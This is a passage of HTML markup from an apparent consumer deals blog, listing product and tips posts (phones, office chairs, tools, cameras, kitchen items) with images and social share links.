				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric Epilator: Is It Worth It?&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Electric Epilator: Is It Worth It?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-phones " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4870">
		
		<a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110181738300499000000000000_samsunggalaxyzflipcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">Galaxy Z Flip 3 and Folder 3</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">The smartphone from Samsung that everyone is wanting!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Galaxy Z Flip 3 and Folder 3&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Galaxy Z Flip 3 and Folder 3" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4555">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109162333170661000000000000_iphone13.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">What do we know about the iPhone 13</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">One of Apple's most anticipated releases!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What do we know about the iPhone 13&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=What do we know about the iPhone 13" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4284">
		
		<a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108232300470867000000000000_Falha-Wifi-1024x648capa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Protect your mobile data with these important tips!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Make access difficult, locate your cell phone and preserve your privacy</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Protect your mobile data with these important tips!&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Protect your mobile data with these important tips!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-office " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2582">
		
		<a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104061946150373000000000000_mesa.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">Keep your home office organized and efficient!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">5 items to optimize your work from home routine</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Keep your home office organized and efficient!&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Keep your home office organized and efficient!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1124">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010012239300536000000000000_cadeira-escritorio-diretor-1.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">The 7 best office chairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">Work in comfort and improve your productivity!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 7 best office chairs&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=The 7 best office chairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="761">
		
		<a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008071931580789000000000000_e22c7fe6a56dbfcc9c5f0f60706b2eed.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Some steps to choose School supplies</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Here is a list to help you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Some steps to choose School supplies&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Some steps to choose School supplies" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-tools " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2324">
		
		<a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103082147200208000000000000_capawap.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">High pressure washer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">Your ally for efficient cleaning!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=High pressure washer&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=High pressure washer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2226">
		
		<a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102241951530607000000000000_51pSbk7xXoL._SL1024_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">Paint roller with reservoir</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">An efficient and very economical alternative for painting walls!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Paint roller with reservoir&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Paint roller with reservoir" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1942">
		
		<a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Multifunctional stairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Find out why they are so good!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Multifunctional stairs&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Multifunctional stairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cameras " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4678">
		
		<a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109300135100489000000000000_hero9.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Want to know more about the latest GoPro model?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Then get to know GoPro Camera Hero 9</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Want to know more about the latest GoPro model?&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Want to know more about the latest GoPro model?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4464">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109092138020195000000000000_cameras-iniciantes-fotografia-1200x801.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">The 5 best cameras for those who want to start shooting</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 5 best cameras for those who want to start shooting&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=The 5 best cameras for those who want to start shooting" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3969">
		
		<a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107272207250608000000000000_1585257754922782-insta.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Sunglasses - essential even in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Know why they are important and the type of frame for your face shape</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Sunglasses - essential even in winter&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Sunglasses - essential even in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-houseandgarden " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5342">
		
		<a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111231424280087000000000000_banquetas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Incorporate stools into your kitchen</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Style, comfort and elegance for the most beloved room in the house!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Incorporate stools into your kitchen&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Incorporate stools into your kitchen" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5251">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111170028420354000000000000_churrasqueiraportatil.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">Discover the 5 best portable charcoal grills</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">And how to choose the right one that will make your barbecue unforgettable!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 5 best portable charcoal grills&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Discover the 5 best portable charcoal grills" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5081">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111040004550555000000000000_cozinhaorganizada.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Discover the amazing kitchen organizers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Your most practical, efficient and mess-free kitchen!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">See more</a>
			<div class="shares">
				
				
				
				
				
